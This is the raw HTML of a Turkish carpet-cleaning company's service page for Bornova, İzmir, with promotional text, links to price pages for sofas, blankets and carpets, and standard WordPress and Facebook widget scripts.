<p><a href="https://www.efeshaliyikama.com/hali-yikama-fiyatlari"><strong>İzmir halı yıkama fiyatları </strong></a>araması ile birlikte hem fiyatlara, hem de firmalara daha kolay bir şekilde ulaşabilirsiniz ve en azından firmaların sundukları hizmetler hakkında da bilgi alabilirsiniz. Fark yaratan özel firmalar ile birlikte bu işi daha kaliteli yapan adreslere de ulaşmak artık çok kolay ve bunu online olarak yapabiliyorsunuz. Bu firmalar arasında en prestijli ve istikrarlı olanı <strong>EFES Halı yıkama Bornova dır.</strong></p>
<p>Halılarınızın çok çabuk kirleniyor olması canınızı sıkıyor olabilir ancak bu çok normal çünkü gün içerisinde aktif olarak kullanılan ürünlerden bir tanesidir ve sürekli üzerine basıldığı için de kısa sürede kirlenmesi gayet normal. Sizler de halılarınızı daha kusursuz ve daha temiz bir şekilde teslim almak isterseniz hiç düşünmeden online olarak aramalar yapabilir ve firmalara ulaşabilirsiniz. Halılarınızı evlerinizden alan ve yine temizlik sonrası evlerinize karda teslim eden kusursuz firmalar ile tanıştıktan sonra sizler de düzenli olarak bu adreslerden hizmet alacaksınız. İşini iyi yapan ve kaliteli hizmeti ayağınıza kadar getiren bu özel adresler ile tanışmak için sizler de harekete geçebilir ve aramalarınızı yapabilirsiniz.</p>
<div class="fusion-clearfix"></div>

			</div>
		</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:20px;'>
			<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
				<div class="fusion-video fusion-youtube" style="max-width:600px;max-height:360px;"><div class="video-shortcode"><iframe title="YouTube video player" src="https://www.youtube.com/embed/mm9qCMvuKeI?wmode=transparent&autoplay=0" width="600" height="360" allowfullscreen></iframe></div></div><div class="fusion-clearfix"></div>

			</div>
		</div></div></div><div  class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth"  style='background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:20px;padding-right:30px;padding-bottom:20px;padding-left:30px;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:20px;'>
			<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
				<div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-double sep-solid" style="border-color:#e0dede;border-top-width:1px;border-bottom-width:1px;margin-left: auto;margin-right: auto;margin-top:50px;margin-bottom:50px;"></div><div class="fusion-recent-posts avada-container layout-default layout-columns-4"><section class="fusion-columns columns fusion-columns-4 columns-4"><div class="fusion-column column col col-lg-3 col-md-3 col-sm-3"><div class="fusion-flexslider flexslider flexslider-hover-type-liftup"><ul class="slides"><li><a href="https://www.efeshaliyikama.com/koltuk-yikama-fiyati.html" class="hover-type-liftup"><img src="https://www.efeshaliyikama.com/wp-content/uploads/2016/12/koltuk-yikama-1-700x441.jpg" alt="Koltuk Yıkama Fiyatı" /></a></li></ul></div><div class="recent-posts-content">
	

			<span class="updated" style="display:none;">
			2022-04-17T16:44:22+00:00		</span>
	
<h4 class="entry-title"><a href="https://www.efeshaliyikama.com/koltuk-yikama-fiyati.html">Koltuk Yıkama Fiyatı</a></h4></div></div><div class="fusion-column column col col-lg-3 col-md-3 col-sm-3"><div class="fusion-flexslider flexslider flexslider-hover-type-liftup"><ul class="slides"><li><a href="https://www.efeshaliyikama.com/yorgan-battaniye-yikama-fiyati.html" class="hover-type-liftup"><img src="https://www.efeshaliyikama.com/wp-content/uploads/2016/12/yorgan-battaniye-yikama-700x441.jpg" alt="Yorgan Bataniye Yıkama" /></a></li></ul></div><div class="recent-posts-content">
	

			<span class="updated" style="display:none;">
			2022-04-17T16:44:25+00:00		</span>
	
<h4 class="entry-title"><a href="https://www.efeshaliyikama.com/yorgan-battaniye-yikama-fiyati.html">Yorgan – Battaniye Yıkama Fiyatı</a></h4></div></div><div class="fusion-column column col col-lg-3 col-md-3 col-sm-3"><div class="fusion-flexslider flexslider flexslider-hover-type-liftup"><ul class="slides"><li><a href="https://www.efeshaliyikama.com/step-hali-yikama-fiyati.html" class="hover-type-liftup"><img src="https://www.efeshaliyikama.com/wp-content/uploads/2016/11/step-hali-yikama-700x441.jpg" alt="Step Halı Yıkama" /></a></li></ul></div><div class="recent-posts-content">
	

			<span class="updated" style="display:none;">
			2022-04-17T16:44:56+00:00		</span>
	
<h4 class="entry-title"><a href="https://www.efeshaliyikama.com/step-hali-yikama-fiyati.html">Step Halı Yıkama Fiyatı</a></h4></div></div><div class="fusion-column column col col-lg-3 col-md-3 col-sm-3"><div class="fusion-flexslider flexslider flexslider-hover-type-liftup"><ul class="slides"><li><a href="https://www.efeshaliyikama.com/el-dokuma-hali-yikama-fiyati.html" class="hover-type-liftup"><img src="https://www.efeshaliyikama.com/wp-content/uploads/2016/11/el-dokuma-hali-700x441.jpg" alt="El Dokuma Halısı Yıkama" /></a></li></ul></div><div class="recent-posts-content">
	

			<span class="updated" style="display:none;">
			2022-04-17T16:45:10+00:00		</span>
	
<h4 class="entry-title"><a href="https://www.efeshaliyikama.com/el-dokuma-hali-yikama-fiyati.html">El Dokuma Halı Yıkama Fiyatı</a></h4></div></div><div class="fusion-clearfix"></div><div class="fusion-column column col col-lg-3 col-md-3 col-sm-3"><div class="fusion-flexslider flexslider flexslider-hover-type-liftup"><ul class="slides"><li><a href="https://www.efeshaliyikama.com/yun-hali-yikama-fiyati.html" class="hover-type-liftup"><img src="https://www.efeshaliyikama.com/wp-content/uploads/2016/11/yun-hali-yikama-700x441.jpg" alt="Yün Halısı Yıkama" /></a></li></ul></div><div class="recent-posts-content">
	

			<span class="updated" style="display:none;">
			2022-04-17T16:45:18+00:00		</span>
	
<h4 class="entry-title"><a href="https://www.efeshaliyikama.com/yun-hali-yikama-fiyati.html">YÜN Halı Yıkama Fiyatı</a></h4></div></div><div class="fusion-column column col col-lg-3 col-md-3 col-sm-3"><div class="fusion-flexslider flexslider flexslider-hover-type-liftup"><ul class="slides"><li><a href="https://www.efeshaliyikama.com/shaggy-hali-yikama-fiyati.html" class="hover-type-liftup"><img src="https://www.efeshaliyikama.com/wp-content/uploads/2016/11/shaggy-hali-yikama-700x441.jpg" alt="Shaggy Halı Yıkama" /></a></li></ul></div><div class="recent-posts-content">
	

			<span class="updated" style="display:none;">
			2022-04-17T16:45:26+00:00		</span>
	
<h4 class="entry-title"><a href="https://www.efeshaliyikama.com/shaggy-hali-yikama-fiyati.html">Shaggy Halı Yıkama Fiyatı</a></h4></div></div><div class="fusion-column column col col-lg-3 col-md-3 col-sm-3"><div class="fusion-flexslider flexslider flexslider-hover-type-liftup"><ul class="slides"><li><a href="https://www.efeshaliyikama.com/yerinde-hali-yikama-fiyati.html" class="hover-type-liftup"><img src="https://www.efeshaliyikama.com/wp-content/uploads/2016/11/yerinde-hali-yikama-700x441.jpg" alt="Yerinde Halı Yıkama" /></a></li></ul></div><div class="recent-posts-content">
	

			<span class="updated" style="display:none;">
			2022-04-17T16:45:30+00:00		</span>
	
<h4 class="entry-title"><a href="https://www.efeshaliyikama.com/yerinde-hali-yikama-fiyati.html">Yerinde Halı Yıkama Fiyatı</a></h4></div></div><div class="fusion-column column col col-lg-3 col-md-3 col-sm-3"><div class="fusion-flexslider flexslider flexslider-hover-type-liftup"><ul class="slides"><li><a href="https://www.efeshaliyikama.com/makina-halisi-yikama-fiyati.html" class="hover-type-liftup"><img src="https://www.efeshaliyikama.com/wp-content/uploads/2016/12/makina-halisi.jpg" alt="Makina Halısı" /></a></li></ul></div><div class="recent-posts-content">
	

			<span class="updated" style="display:none;">
			2022-04-17T16:45:34+00:00		</span>
	
<h4 class="entry-title"><a href="https://www.efeshaliyikama.com/makina-halisi-yikama-fiyati.html">Makina Halısı Yıkama Fiyatı</a></h4></div></div><div class="fusion-clearfix"></div></section></div><div class="fusion-clearfix"></div>

			</div>
		</div></div></div>
							</div>

							
	

			<span class="updated" style="display:none;">
			2019-05-15T13:22:49+00:00		</span>
	
							<div class="fusion-sharing-box fusion-single-sharing-box share-box">
				<h4>Bu sayfayı sosyal medya da paylaş</h4>
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#bebdbd;" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.efeshaliyikama.com/bornova-hali-yikama.html&amp;p&#091;images&#093;&#091;0&#093;=https://www.efeshaliyikama.com/wp-content/uploads/2016/12/bornova-hali-yikama.jpg&amp;p&#091;title&#093;=Bornova%20Hal%C4%B1%20Y%C4%B1kama" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#bebdbd;" href="https://twitter.com/share?text=Bornova%20Hal%C4%B1%20Y%C4%B1kama&amp;url=https%3A%2F%2Fwww.efeshaliyikama.com%2Fbornova-hali-yikama.html" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#bebdbd;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.efeshaliyikama.com/bornova-hali-yikama.html&amp;title=Bornova%20Hal%C4%B1%20Y%C4%B1kama&amp;summary=Bornova%20hal%C4%B1%20y%C4%B1kama%20olarak%20%C3%B6nc%C3%BC%20firmam%C4%B1z%20ile%20hal%C4%B1lar%C4%B1n%C4%B1z%20ilk%20g%C3%BCnk%C3%BC%20gibi%20temiz%20olacak.%20Hal%C4%B1lar%C4%B1n%C4%B1z%C4%B1%20%C3%B6mr%C3%BCn%C3%BC%20uzatmak%20ve%20%C3%A7ok%20daha%20kaliteli%20bir%20kullan%C4%B1ma%20sahip%20olmak%20istiyorsan%C4%B1z%20sizler%20de%206%20ayda%201%20hal%C4%B1lar%C4%B1n%C4%B1z%C4%B1%20firmam%C4%B1za%20emanet%20edebilir%20ve%20d%C3%BCzenli%20hal%C4%B1%20y%C4%B1kama%20bornova%20hizmeti%20alabilirsiniz.%20Hal%C4%B1lar%C4%B1n%C4%B1z%20profesyonel%20makineler%20taraf%C4%B1ndan%20ele%20al%C4%B1n%C4%B1r%20ve%20en%20iyi%20%C5%9Fekilde" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:#bebdbd;" href="http://reddit.com/submit?url=https://www.efeshaliyikama.com/bornova-hali-yikama.html&amp;title=Bornova%20Hal%C4%B1%20Y%C4%B1kama" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:#bebdbd;" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.efeshaliyikama.com%2Fbornova-hali-yikama.html&amp;name=Bornova%20Hal%C4%B1%20Y%C4%B1kama&amp;description=Bornova%20hal%C4%B1%20y%C4%B1kama%20olarak%20%C3%B6nc%C3%BC%20firmam%C4%B1z%20ile%20hal%C4%B1lar%C4%B1n%C4%B1z%20ilk%20g%C3%BCnk%C3%BC%20gibi%20temiz%20olacak.%20Hal%C4%B1lar%C4%B1n%C4%B1z%C4%B1%20%C3%B6mr%C3%BCn%C3%BC%20uzatmak%20ve%20%C3%A7ok%20daha%20kaliteli%20bir%20kullan%C4%B1ma%20sahip%20olmak%20istiyorsan%C4%B1z%20sizler%20de%206%20ayda%201%20hal%C4%B1lar%C4%B1n%C4%B1z%C4%B1%20firmam%C4%B1za%20emanet%20edebilir%20ve%20d%C3%BCzenli%20hal%C4%B1%20y%C4%B1kama%20bornova%20hizmeti%20alabilirsiniz.%20Hal%C4%B1lar%C4%B1n%C4%B1z%20profesyonel%20makineler%20taraf%C4%B1ndan%20ele%20al%C4%B1n%C4%B1r%20ve%20en%20iyi%20%C5%9Fekilde" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#bebdbd;" href="https://plus.google.com/share?url=https://www.efeshaliyikama.com/bornova-hali-yikama.html" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#bebdbd;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.efeshaliyikama.com%2Fbornova-hali-yikama.html&amp;description=Bornova%20hal%C4%B1%20y%C4%B1kama%20olarak%20%C3%B6nc%C3%BC%20firmam%C4%B1z%20ile%20hal%C4%B1lar%C4%B1n%C4%B1z%20ilk%20g%C3%BCnk%C3%BC%20gibi%20temiz%20olacak.%20Hal%C4%B1lar%C4%B1n%C4%B1z%C4%B1%20%C3%B6mr%C3%BCn%C3%BC%20uzatmak%20ve%20%C3%A7ok%20daha%20kaliteli%20bir%20kullan%C4%B1ma%20sahip%20olmak%20istiyorsan%C4%B1z%20sizler%20de%206%20ayda%201%20hal%C4%B1lar%C4%B1n%C4%B1z%C4%B1%20firmam%C4%B1za%20emanet%20edebilir%20ve%20d%C3%BCzenli%20hal%C4%B1%20y%C4%B1kama%20bornova%20hizmeti%20alabilirsiniz.%20Hal%C4%B1lar%C4%B1n%C4%B1z%20profesyonel%20makineler%20taraf%C4%B1ndan%20ele%20al%C4%B1n%C4%B1r%20ve%20en%20iyi%20%C5%9Fekilde&amp;media=https%3A%2F%2Fwww.efeshaliyikama.com%2Fwp-content%2Fuploads%2F2016%2F12%2Fbornova-hali-yikama.jpg" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk fusion-icon-vk" style="color:#bebdbd;" href="http://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.efeshaliyikama.com%2Fbornova-hali-yikama.html&amp;title=Bornova%20Hal%C4%B1%20Y%C4%B1kama&amp;description=Bornova%20hal%C4%B1%20y%C4%B1kama%20olarak%20%C3%B6nc%C3%BC%20firmam%C4%B1z%20ile%20hal%C4%B1lar%C4%B1n%C4%B1z%20ilk%20g%C3%BCnk%C3%BC%20gibi%20temiz%20olacak.%20Hal%C4%B1lar%C4%B1n%C4%B1z%C4%B1%20%C3%B6mr%C3%BCn%C3%BC%20uzatmak%20ve%20%C3%A7ok%20daha%20kaliteli%20bir%20kullan%C4%B1ma%20sahip%20olmak%20istiyorsan%C4%B1z%20sizler%20de%206%20ayda%201%20hal%C4%B1lar%C4%B1n%C4%B1z%C4%B1%20firmam%C4%B1za%20emanet%20edebilir%20ve%20d%C3%BCzenli%20hal%C4%B1%20y%C4%B1kama%20bornova%20hizmeti%20alabilirsiniz.%20Hal%C4%B1lar%C4%B1n%C4%B1z%20profesyonel%20makineler%20taraf%C4%B1ndan%20ele%20al%C4%B1n%C4%B1r%20ve%20en%20iyi%20%C5%9Fekilde" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#bebdbd;" href="" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>			</div>
											<div class="related-posts single-related-posts">
	<div class="fusion-title fusion-title-size-three sep-double" style="margin-top:0px;margin-bottom:31px;"><h3 class="title-heading-left">Benzer Hizmetler</h3><div class="title-sep-container"><div class="title-sep sep-double"></div></div></div>
	
	
	
	
				<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
													<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
			<img src="https://www.efeshaliyikama.com/wp-content/uploads/2016/12/balcova-hali-yikama.jpg" width="500" height="383" alt="Balçova Halı Yıkama" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.efeshaliyikama.com/balcova-hali-yikama.html" target="_blank">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.efeshaliyikama.com/wp-content/uploads/2016/12/balcova-hali-yikama.jpg" data-id="13349" data-rel="iLightbox[gallery]" data-title="balcova-hali-yikama" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.efeshaliyikama.com/balcova-hali-yikama.html" target="_blank">
						Balçova Halı Yıkama					</a>
				</h4>
			
								
		
			</div>
</div>

	
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
			<img src="https://www.efeshaliyikama.com/wp-content/uploads/2016/12/buca-hali-yikama.jpg" width="500" height="383" alt="Buca Halı Yıkama" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.efeshaliyikama.com/buca-hali-yikama.html" target="_blank">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.efeshaliyikama.com/wp-content/uploads/2016/12/buca-hali-yikama.jpg" data-id="13339" data-rel="iLightbox[gallery]" data-title="buca-hali-yikama" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.efeshaliyikama.com/buca-hali-yikama.html" target="_blank">
						Buca Halı Yıkama					</a>
				</h4>
			
								
		
			</div>
</div>

	
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
			<img src="https://www.efeshaliyikama.com/wp-content/uploads/2016/12/karsiyaka-hali-yikama.jpg" width="500" height="383" alt="Karşıyaka Halı Yıkama" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.efeshaliyikama.com/karsiyaka-hali-yikama.html" target="_blank">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.efeshaliyikama.com/wp-content/uploads/2016/12/karsiyaka-hali-yikama.jpg" data-id="13315" data-rel="iLightbox[gallery]" data-title="karsiyaka-hali-yikama" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.efeshaliyikama.com/karsiyaka-hali-yikama.html" target="_blank">
						Karşıyaka Halı Yıkama					</a>
				</h4>
			
								
		
			</div>
</div>

	
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
			<img src="https://www.efeshaliyikama.com/wp-content/uploads/2016/12/karabaglar-hali-yikama.jpg" width="500" height="383" alt="Karabağlar Halı Yıkama" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.efeshaliyikama.com/karabaglar-hali-yikama.html" target="_blank">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.efeshaliyikama.com/wp-content/uploads/2016/12/karabaglar-hali-yikama.jpg" data-id="13308" data-rel="iLightbox[gallery]" data-title="karabaglar-hali-yikama" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.efeshaliyikama.com/karabaglar-hali-yikama.html" target="_blank">
						Karabağlar Halı Yıkama					</a>
				</h4>
			
								
		
			</div>
</div>

	
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
			<img src="https://www.efeshaliyikama.com/wp-content/uploads/2016/12/gaziemir-hali-yikama-1.jpg" width="500" height="383" alt="Gaziemir Halı Yıkama" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.efeshaliyikama.com/gaziemir-hali-yikama.html" target="_blank">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.efeshaliyikama.com/wp-content/uploads/2016/12/gaziemir-hali-yikama-1.jpg" data-id="13282" data-rel="iLightbox[gallery]" data-title="Gaziemir Halı Yıkama" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.efeshaliyikama.com/gaziemir-hali-yikama.html" target="_blank">
						Gaziemir Halı Yıkama					</a>
				</h4>
			
								
		
			</div>
</div>

	
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</div><!-- related-posts -->


									</article>
		</div>

				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-4 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<div id="facebook-like-widget-2" class="fusion-footer-widget-column widget facebook_like"><h4 class="widget-title">Facebook Sayfamızı Beğenin</h4>
		
			<script>
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.6&appId=";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));

			window.fbAsyncInit = function() {
				fusion_resize_page_widget();

				jQuery( window ).resize(function() {
					fusion_resize_page_widget();
				});

				function fusion_resize_page_widget() {
					var $container_width = jQuery( '.facebook-like-widget-2' ).width();

					if ( $container_width != jQuery('.facebook-like-widget-2 .fb-page' ).data( 'width' ) ) {
						jQuery('.facebook-like-widget-2 .fb-page' ).attr( 'data-width', $container_width );
						FB.XFBML.parse();
					}
				}
			}
			</script>

			<div class="fb-like-box-container facebook-like-widget-2" id="fb-root">
				<div class="fb-page" data-href="https://www.facebook.com/EfesHaliYikamaIzmir/" data-width="268" data-adapt-container-width="true" data-small-header="false" data-height="95" data-hide-cover="true" data-show-facepile="false" data-show-posts="false"></div>
			</div>
		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<div id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu"><div class="menu-1-container"><ul id="menu-1" class="menu"><li id="menu-item-13269" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13269"><a href="https://www.efeshaliyikama.com/el-dokuma-hali-yikama-fiyati.html">El Dokuma Halı Yıkama Fiyatı</a></li>
<li id="menu-item-13270" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13270"><a href="https://www.efeshaliyikama.com/koltuk-yikama-fiyati.html">Koltuk Yıkama Fiyatı</a></li>
<li id="menu-item-13271" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13271"><a href="https://www.efeshaliyikama.com/makina-halisi-yikama-fiyati.html">Makina Halısı Yıkama Fiyatı</a></li>
<li id="menu-item-13272" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13272"><a href="https://www.efeshaliyikama.com/shaggy-hali-yikama-fiyati.html">Shaggy Halı Yıkama Fiyatı</a></li>
</ul></div><div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<div id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu"><div class="menu-2-container"><ul id="menu-2" class="menu"><li id="menu-item-13326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13326"><a href="https://www.efeshaliyikama.com/karabaglar-hali-yikama.html">Karabağlar Halı Yıkama</a></li>
<li id="menu-item-13327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13327"><a href="https://www.efeshaliyikama.com/gaziemir-hali-yikama.html">Gaziemir Halı Yıkama</a></li>
<li id="menu-item-13325" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13325"><a href="https://www.efeshaliyikama.com/karsiyaka-hali-yikama.html">Karşıyaka Halı Yıkama</a></li>
</ul></div><div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
												<div id="nav_menu-4" class="fusion-footer-widget-column widget widget_nav_menu"><div class="menu-3-container"><ul id="menu-3" class="menu"><li id="menu-item-13485" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-13485"><a href="https://www.efeshaliyikama.com/bornova-hali-yikama.html" aria-current="page">Bornova Halı Yıkama</a></li>
<li id="menu-item-13346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13346"><a href="https://www.efeshaliyikama.com/buca-hali-yikama.html">Buca Halı Yıkama</a></li>
<li id="menu-item-13356" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13356"><a href="https://www.efeshaliyikama.com/balcova-hali-yikama.html">Balçova Halı Yıkama</a></li>
</ul></div><div style="clear:both;"></div></div>																																				</div>
																																																									
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
														</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

						<a href="tel:05322653060" >
        <div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon callnowicon" style="left:0px !important; bottom:20px !important;">
        <div class="coccoc-alo-ph-circle"></div>
        <div class="coccoc-alo-ph-circle-fill"></div>
        <div class="coccoc-alo-ph-img-circle"></div>
        </div></a>
        <script type='text/javascript' src='https://www.efeshaliyikama.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.efeshaliyikama.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.efeshaliyikama.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.efeshaliyikama.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.efeshaliyikama.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='avada-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var avadaVars = {"admin_ajax":"https:\/\/www.efeshaliyikama.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"543a8f99d9","protocol":"1","theme_url":"https:\/\/www.efeshaliyikama.com\/wp-content\/themes\/efes","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ 